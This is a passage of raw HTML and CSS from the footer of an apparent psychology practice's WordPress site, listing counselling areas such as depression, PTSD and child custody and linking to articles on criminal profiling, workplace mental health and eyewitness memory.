<style>body .tdi_90{background-color:#3155e2}body .tdi_90:before{background-color:#3582ff}.tdi_90{padding:15px 30px;height:auto;line-height:1;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdi_90,.tdi_90:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding:12px 24px;height:auto;line-height:1;font-size:13px!important}}</style><div class="tds-button td-fix-index"><a 
                href="results/" 
                 title="More stories"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_90 " ><span class="tdm-btn-text">More stories</span></a></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_91" class="tdc-zone"><div class="tdc_zone tdi_92  wpb_row td-pb-row"  >
<style scoped>.tdi_92{min-height:0}</style><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:none}@media (min-width:768px){.tdi_94>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_94.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}@media (max-width:767px){.tdi_94,.tdi_94 .tdc-columns{flex-direction:column}}.tdi_94{padding-top:100px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_94{padding-top:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:80px!important;position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:60px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_93_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png")!important}}</style></div><style>.tdi_93_rand_style{background-color:rgba(0,13,58,0.84)!important}</style></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_98,.tdi_98 .tdc-inner-columns{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_98 .tdc-inner-columns{width:100%}}.tdi_98{margin-bottom:60px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:40px!important}}@media (max-width:767px){.tdi_98{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_100{width:20%!important}@media (max-width:767px){.tdi_100{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_101 .td-block-title>*,.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_101 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#ffffff}.tdi_101{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:0px!important}}</style>
<style>body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-family:Changa!important;font-size:26px!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Areas We Can Help You In...</span></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_102 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_102{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Alcoholism</li>
<li>ADHD (Attention Deficeit Hyperactive Disorder)</li>
<li>Drug Abuse</li>
<li>Eating Disorders</li>
<li>OCD (Obsessive Compulsive Disorder)</li>
<li>PTSD (Post Traumatic Stress Disorder)</li>
<li>SAD (Seasonal Affective Disorder)</li>
<li>Anger</li>
<li>Depression</li>
<li>Mental Illness</li>
<li>Stress</li>
<li>Anxiety</li>
<li>Bi-polar</li>
<li>Child Abuse</li>
<li>Postpartum</li>
<li>Depression</li>
<li>Child Custody Counseling</li>
</ul>
</div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104{padding-right:60px!important;width:33%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{padding-right:10px!important}}@media (max-width:767px){.tdi_104{margin-bottom:40px!important;padding-right:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_105 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_105" >
<style>.td-theme-wrap .tdi_105 .td-block-title>*,.td-theme-wrap .tdi_105 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_105 .td-subcat-item a:hover,.td-theme-wrap .tdi_105 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_105 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_105 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_105 .td_quote_on_blocks,.td-theme-wrap .tdi_105 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_105 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_105 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_105 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_105 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_105 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_105 .td-read-more a,.td-theme-wrap .tdi_105 .td-weather-information:before,.td-theme-wrap .tdi_105 .td-weather-week:before,.td-theme-wrap .tdi_105 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_105 .td-post-category,.td-theme-wrap .tdi_105 .td-post-category:hover{background-color:#ffffff}.tdi_105{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:20px!important}}</style>
<style>body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-family:Changa!important;font-size:26px!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Helpful Articles</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdi_106 .td-image-wrap{padding-bottom:64%}.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_106 .td-image-container,.ie11 .tdi_106 .td-image-container{flex:0 0 auto}.tdi_106 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_106 .td-module-meta-info,.ie11 .tdi_106 .td-module-meta-info{flex:1}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_106 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_106 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_106 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_106 .td-module-container:before{bottom:-5px}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-author-date{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:none}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td-post-category{color:#ffffff}.tdi_106 .td-post-category:hover{color:#ffffff}.tdi_106 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#70e7ff!important}.tdi_106 .td-module-meta-info,.tdi_106 .td-next-prev-wrap{text-align:left}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_106 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_106 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_106 .entry-title{margin:0px;font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_106 .td-module-container:before{bottom:-7.5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-image-wrap{padding-bottom:80%}.tdi_106 .td-module-meta-info{padding:0 0 0 10px}.tdi_106 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_106 .td-module-container:before{bottom:-6px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_106 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_106 .td-module-container:before{bottom:-10px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"653","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#70e7ff","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiODAifQ==","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","limit":"10","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "10";
block_tdi_106.found_posts = "81";
block_tdi_106.header_color = "#e3382b";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "9";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/08/31/the-art-of-criminal-profiling-how-psychologists-understand-offenders/"  rel="bookmark" class="td-image-wrap " title="The Art of Criminal Profiling: How Psychologists Understand Offenders" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/08/stock-photo-2-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/08/31/the-art-of-criminal-profiling-how-psychologists-understand-offenders/"  rel="bookmark" title="The Art of Criminal Profiling: How Psychologists Understand Offenders">The Art of Criminal Profiling: How Psychologists Understand Offenders</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/07/31/why-mental-health-should-be-part-of-every-annual-check-up/"  rel="bookmark" class="td-image-wrap " title="Why Mental Health Should Be Part of Every Annual Check-Up" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/07/mental-health-check-up-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/07/31/why-mental-health-should-be-part-of-every-annual-check-up/"  rel="bookmark" title="Why Mental Health Should Be Part of Every Annual Check-Up">Why Mental Health Should Be Part of Every Annual Check-Up</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/06/30/the-psychology-of-memory-how-reliable-are-eyewitnesses/"  rel="bookmark" class="td-image-wrap " title="The Psychology of Memory: How Reliable Are Eyewitnesses?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/06/eye-witness-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/06/30/the-psychology-of-memory-how-reliable-are-eyewitnesses/"  rel="bookmark" title="The Psychology of Memory: How Reliable Are Eyewitnesses?">The Psychology of Memory: How Reliable Are Eyewitnesses?</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/05/31/why-we-need-human-connection/"  rel="bookmark" class="td-image-wrap " title="Why We Need Human Connection: The Psychological Impact of Social Bonds" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/05/human-connection-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/05/31/why-we-need-human-connection/"  rel="bookmark" title="Why We Need Human Connection: The Psychological Impact of Social Bonds">Why We Need Human Connection: The Psychological Impact of Social Bonds</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/04/30/mental-illness-in-the-workplace/"  rel="bookmark" class="td-image-wrap " title="Breaking Down the Stigma: Talking About Mental Illness in the Workplace" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/04/mental-illness-in-the-workplace-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/04/30/mental-illness-in-the-workplace/"  rel="bookmark" title="Breaking Down the Stigma: Talking About Mental Illness in the Workplace">Breaking Down the Stigma: Talking About Mental Illness in the Workplace</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/03/31/understanding-sexual-harassment-in-the-workplace/"  rel="bookmark" class="td-image-wrap " title="Understanding Sexual Harassment in the Workplace" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/03/sexual-harassment-at-work-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/03/31/understanding-sexual-harassment-in-the-workplace/"  rel="bookmark" title="Understanding Sexual Harassment in the Workplace">Understanding Sexual Harassment in the Workplace</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
